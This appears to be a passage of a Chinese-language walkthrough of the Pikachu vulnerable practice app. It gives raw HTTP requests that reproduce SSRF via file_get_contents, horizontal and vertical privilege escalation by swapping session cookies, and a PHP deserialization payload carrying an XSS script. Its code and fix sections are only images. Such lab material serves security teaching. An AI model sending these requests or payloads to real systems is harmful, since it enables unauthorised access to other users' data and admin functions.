
2、ssrf–file_get_content
限制
复现
GET /vul/ssrf/ssrf_fgc.php?file=http://www.baidu.com HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/ssrf/ssrf_fgc.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qccfgj8pfrqc13a31hn0g5uo80
Connection: close

代码

修复
九、越权
1、水平越权
限制
复现
使用kobe登录,可以访问到lili的信息
GET /vul/overpermission/op1/op1_mem.php?username=lili&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF HTTP/1.1Host: bbb.com:8882Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://bbb.com:8882/vul/overpermission/op1/op1_mem.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=91aebtli634v9667j94c3clfviConnection: close

代码

修复

同样的功能使用不同的代码

2、垂直越权
限制
复现
POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/overpermission/op2/op2_admin_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lqprjv487h4ijl0g7lvscke9l0
Connection: closeusername=loo&password=lolo&sex=lolo&phonenum=lolo&email=lolo&address=lolol&submit=%E5%88%9B%E5%BB%BA
将不能添加用户的cookie ,放到管理员用户的添加用户的数据包里


代码

修复
十、php反序列化
限制
复现
POST /vul/unserilization/unser.php HTTP/1.1
Host: bbb.com:8882
Content-Length: 62
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bbb.com:8882
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/unserilization/unser.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ccabc42pv0h9g3cr4m2c4ti6hu
Connection: closeo=O:1:"S":1:{s:4:"test";s:29:"<script>alert('xss')</script>";}
